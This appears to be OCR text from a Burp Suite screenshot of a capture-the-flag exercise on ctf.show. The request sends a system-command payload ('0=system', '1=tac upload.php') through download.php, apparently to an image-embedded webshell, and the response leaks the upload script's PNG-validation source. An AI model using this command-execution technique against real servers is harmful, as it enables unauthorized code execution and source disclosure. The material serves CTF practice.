 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
Sessions
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼
目标: http://7bf0cab0-ba89-439e-9f5a-b2b4c67d0d9f.challenge.ctf.show
请求
Raw 参数 头 Hex
POST /download.php?image=4a47a0db6e60853dedfcfdf08a5ca249.png&0=system HTTP/1.1
Host: 7bf0cab0-ba89-439e-9f5a-b2b4c67d0d9f.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
1=tac upload.php
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Tue, 07 Dec 2021 04:08:37 GMT
Content-Type: image/png
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 1586
□PNG
□
IHDR □□□□□ pHYs□□□□□□+□□`IDATH□c\echo json_encode($ret);
}
}
}
$ret = array("code"=>2,"msg"=>"文件类型不合规");
}else{
}
$ret = array("code"=>3,"msg"=>"只允许上传png格式图片");
}else{
}
$ret = array("code"=>0,"msg"=>md5($_FILES["file"]["name"]).".png");
imagepng($png,$dst);
$dst = 'upload/'.md5($_FILES["file"]["name"]).".png";
}else{
$ret = array("code"=>2,"msg"=>"文件类型不合规");
if($png==FALSE){
$png = imagecreatefrompng($_FILES["file"]["tmp_name"]);
if(in_array($ext_suffix, array("png"))){
$ext_suffix = $arr['extension'];
$arr = pathinfo($filename);
if($_FILES['file']['type'] == 'image/png'){
}else{
$ret = array("code"=>1,"msg"=>"文件超过1024KB");
? < + > 输入搜索字词 没有比赛
完成
1,756字节 | 38毫秒